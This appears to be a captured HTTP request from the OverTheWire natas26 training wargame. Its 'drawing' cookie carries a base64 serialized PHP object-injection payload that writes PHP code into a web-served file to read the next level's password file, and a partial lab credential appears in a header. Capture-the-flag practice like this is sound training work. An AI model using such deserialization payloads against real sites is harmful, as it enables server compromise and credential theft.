 GET http://natas26.natas.labs.overthewire.org/?x1=1&y1=2&x2=3&y2=4
URL Parameters
x1 1
y1 2
x2 3
y2 4
name value
Headers
Host natas26.natas.labs.overthewire.org
Accept-Encoding gzip, deflate
Connection keep-alive
Referer http://natas26.natas.labs.overthewire.org/?x1=1&y1=2&x2=3&y2=4
Cookie _ga_RD0K2239G0=GS2.1.s1753765252$o1$g1$t1753765290$j22$l0$h0; ...
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Authorization Basic bmF0YXMyNjpjVlhYd3hNUzNZMjZuNVVaVTg5UWdwR21XQ2VsYVF...
Priority u=0, i
Cookie PHPSESSID=q9pcsum3u8f0rd68psbfjj7t8g;
drawing=Tzo2OiJMb2dnZXIiOjI6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZS
I7czozMzoiL3Zhci93d3cvbmF0YXMvbmF0YXMyNi9pbWcvZXIucGhwIjtz
OjE1OiIATG9nZ2VyAGV4aXRNc2ciO3M6NDg6Ijw/
cGhwIHJlYWRmaWxlKCcvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycp
name value
Body